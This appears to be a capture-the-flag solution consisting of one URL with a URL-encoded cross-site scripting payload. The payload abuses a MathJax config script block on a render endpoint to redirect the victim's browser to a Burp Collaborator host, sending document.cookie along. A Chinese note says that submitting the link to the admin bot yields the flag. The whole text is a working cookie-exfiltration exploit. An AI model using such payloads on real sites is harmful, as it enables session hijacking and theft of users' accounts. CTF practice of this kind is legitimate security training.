https://mk.mc.ax/render?content=%3Cscript%20type%3D%22text%2Fx-mathjax-config%22%3E%20document.location%20%3D%20'https%3A%2F%2F1mo9603jo3bsd2oe353vme6tikoacz.burpcollaborator.net?'%2Bdocument.cookie%3B%20%3C%2Fscript%3E%20%3Cscript%20type%3D%22text%2Fjavascript%22%20async%20src%3D%22%2FMathJax%2FMathJax.js%3Fconfig%3DTeX-AMS_CHTML%22%3E%3C%2Fscript%3E发送给adminbot即可拿到flag